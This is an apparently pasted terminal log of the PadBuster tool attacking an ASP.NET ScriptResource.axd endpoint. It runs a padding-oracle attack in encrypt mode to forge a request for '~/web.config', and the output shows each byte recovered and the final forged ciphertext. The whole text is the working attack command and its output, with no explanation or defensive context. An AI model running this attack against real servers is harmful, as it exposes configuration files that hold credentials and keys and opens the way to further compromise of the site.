 root@DESKTOP-GRGABGC:/opt/padBuster# ./padBuster.pl http://p .com/ScriptResource.axd?d=CUafKwkhq68B9A4Yt-7i4izUS1MdxxTMRZAA8rMUy1Gb27JCvC-mrOvxEsb4P9wa0 CUafKwkhq68B9A4Yt-7i4izUS1MdxxTMRZAA8rMUy1Gb27JCvC-mrOvxEsb4P9wa0
16 -encoding 3 -plaintext "|||~/web.config"
+-------------------------------------------+
| PadBuster - v0.3.3                        |
| Brian Holyfield - Gotham Digital Science  |
| labs@gdssecurity.com                      |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 87815
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 1
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       404     2537    N/A
2 **    255     404     3505    N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (102/256) [Byte 16]
[+] Success: (221/256) [Byte 15]
[+] Success: (161/256) [Byte 14]
[+] Success: (24/256) [Byte 13]
[+] Success: (113/256) [Byte 12]
[+] Success: (223/256) [Byte 11]
[+] Success: (31/256) [Byte 10]
[+] Success: (124/256) [Byte 9]
[+] Success: (254/256) [Byte 8]
[+] Success: (63/256) [Byte 7]
[+] Success: (206/256) [Byte 6]
[+] Success: (230/256) [Byte 5]
[+] Success: (235/256) [Byte 4]
[+] Success: (12/256) [Byte 3]
[+] Success: (43/256) [Byte 2]
[+] Success: (134/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 16a68666394eae69a28548e48a35469a
[+] Intermediate Bytes (HEX): 6adafa181639cb0b8ce6278aec5c219b
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: FqaGZjlOrmmihUjkijVGmgAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
root@DESKTOP-GRGABGC:/opt/padBuster#